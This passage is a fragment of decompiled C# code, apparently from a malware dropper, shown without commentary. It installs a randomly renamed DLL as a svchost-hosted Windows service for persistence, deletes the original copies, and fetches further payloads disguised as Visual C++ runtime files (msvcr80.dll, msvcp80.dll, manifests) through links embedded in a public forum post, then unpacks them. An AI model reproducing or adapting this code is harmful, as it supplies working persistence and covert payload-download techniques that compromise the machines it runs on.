 using (ServiceManage serviceManage = new ServiceManage())
{
FileInfo[] files = new DirectoryInfo(Class._destDirectory).GetFiles("*");
for (int i = 0; i < files.Length; i++)
{
FileInfo fileInfo = files[i];
if (serviceManage.Exists(Path.GetFileNameWithoutExtension(fileInfo.Name)))
{
return;
}
}
string[] array = new string[]
{
"LiveLog.dll",
"LiveService.dll"
};
for (int i = 0; i < array.Length; i++)
{
string path = array[i];
File.Copy(Path.Combine(Class._currentDirectory, path), Path.Combine(Class._destDirectory, path), true);
File.Delete(Path.Combine(Class._currentDirectory, path));
}
string text = Class._destDirectory + "\\" + Path.GetRandomFileName();
File.Move(Path.Combine(Class._destDirectory, "LiveService.dll"), text);
if (File.Exists(text) && File.Exists(Path.Combine(Class._destDirectory, "LiveLog.DLL")) && serviceManage.CreateAsSvchost(Path.GetFileNameWithoutExtension(text), string.Empty, text))
{
serviceManage.Start(Path.GetFileNameWithoutExtension(text));
}
}
return;
}
catch (Exception arg_17D_0)
{
Utils.OutputDebugString(arg_17D_0.Message);
return;
}
}
try
{
using (WebClient webClient = new WebClient())
{
string s = webClient.DownloadString("http://www.discuz.net/forum.php?mod=redirect&goto=findpost&ptid=3838167&pid=29809908");
string[] array = new string[]
{
"Microsoft.VC80.ATL.manifest",
"Microsoft.VC80.CRT.manifest",
"msvcr80.dll",
"msvcp80.dll"
};
for (int i = 0; i < array.Length; i++)
{
string text2 = array[i];
byte[] data = webClient.DownloadData(Utils.SubString(s, text2, "<br />"));
Utils.ungzip(Path.Combine(Class._destDirectory, text2), data);
}
}